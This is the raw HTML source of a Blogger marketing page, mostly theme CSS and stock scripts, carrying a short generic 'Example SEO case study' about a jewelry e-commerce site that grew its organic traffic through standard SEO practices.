.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74877014-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUNcWprplJMAwrksn5ExN5PkJHA_infDcH3FqW8C4TSCDY13PWlD3EqAMjN72st52Ug9g1-uFhT-boUYkpw0QG1vtkITaMvy773G3Wc73WXs7-rBnLXsQJpXPvDMluNX3pm61yTj6IgHs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6400316153175388574&amp;zx=237dd7f5-c0bf-4375-ad14-124a6e404d0e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6400316153175388574&amp;zx=237dd7f5-c0bf-4375-ad14-124a6e404d0e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.glamour-social.com/'>Glamour Social</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Digital Marketing and Social Media Advertising Consultancy</span></p>
</div>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.glamour-social.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_Sitemap</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/w400-h335/seo%20case%20study%20example.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 Example SEO case study
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.glamour-social.com/search/label/SEO%20Case%20Study' rel='tag'>SEO Case Study</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2322061639557613420' itemprop='articleBody'>
<meta content='SEO (Search Engine Optimization) is crucial to increase website traffic and visibility on search engines. It involves optimizing website con...' name='twitter:description'/>
<p><br /></p><p><b>SEO (Search Engine Optimization) </b>is crucial to increase website traffic and visibility on search engines. It involves optimizing website content and structure to rank higher in search engine results pages (SERPs) and attract more visitors. In this case study, we will explore how an e-commerce website increased its organic traffic by implementing effective SEO strategies.</p><p><br /></p><p><b>Background:</b></p><p>The e-commerce website sells jewelry online and has been in business for two years. Despite offering high-quality products at competitive prices, the website had low visibility on search engines, resulting in limited organic traffic and sales. To address this issue, the website owner decided to invest in SEO.</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/s940/seo%20case%20study%20example.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="788" data-original-width="940" height="335" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/w400-h335/seo%20case%20study%20example.jpg" width="400" /></a></div><p><br /></p><p><b>Strategy:</b></p><p><b>Keyword research</b>: The first step was to conduct thorough keyword research to identify relevant keywords with high search volume and low competition. The website owner used various tools, including Google Keyword Planner and SEMrush, to identify target keywords.</p><p><b>On-page optimization:</b> The website content was optimized with the identified target keywords, including product descriptions, meta titles, and meta descriptions. The website structure was also improved by implementing a clear and organized hierarchy of categories and subcategories.</p><p><b>Content creation: </b>The website created a blog section and started publishing high-quality, informative, and relevant content related to the products they sell. The content was optimized with relevant keywords and shared on social media platforms to attract more visitors.</p><p><b>Technical optimization:</b> The website was optimized for speed, mobile-friendliness, and security to improve the user experience and meet Google's ranking criteria.</p><p><b>Link building:</b> The website focused on building high-quality backlinks from reputable websites in the same niche. This was done through outreach to industry influencers and bloggers and by creating shareable content that other websites could link to.</p><p><b>Results:</b></p><p>The website implemented the above strategies for six months and saw significant improvements in its organic traffic and search engine rankings. The website's organic traffic increased by 150%, and it ranked on the first page of Google for multiple target keywords. The website also saw an increase in sales, with the SEO campaign paying for itself within the first three months.</p><p><br /></p><p><b>Conclusion:</b></p><p>SEO can be a powerful tool to increase website traffic, visibility, and sales. By implementing effective SEO strategies, this e-commerce website was able to rank higher on search engines, attract more visitors, and generate more sales. The key to success in SEO is to stay up-to-date with the latest trends, continually monitor and adjust the strategy based on the results, and focus on providing high-quality content and user experience to the website visitors.</p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.glamour-social.com/2023/02/example-seo-case-study.html&title= Example SEO case study' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.glamour-social.com/2023/02/example-seo-case-study.html&title= Example SEO case study' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.glamour-social.com/2023/02/example-seo-case-study.html&title= Example SEO case study' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.glamour-social.com/2023/02/example-seo-case-study.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/w400-h335/seo%20case%20study%20example.jpg&description=SEO (Search Engine Optimization) is crucial to increase website traffic and visibility on search engines. It involves optimizing website con...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.glamour-social.com/2023/02/example-seo-case-study.html&title= Example SEO case study' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.glamour-social.com/2023/02/example-seo-case-study.html' text=' Example SEO case study'></whatsapp>
<a class='wat-art' href='whatsapp://send?text= Example SEO case study >> https://www.glamour-social.com/2023/02/example-seo-case-study.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
SEO Case Study
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=2322061639557613420&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/SEO%20Case%20Study' rel='tag'>SEO Case Study</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
